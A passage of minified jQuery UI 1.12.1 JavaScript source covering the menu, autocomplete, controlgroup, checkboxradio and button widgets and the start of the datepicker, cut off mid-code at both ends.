i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return 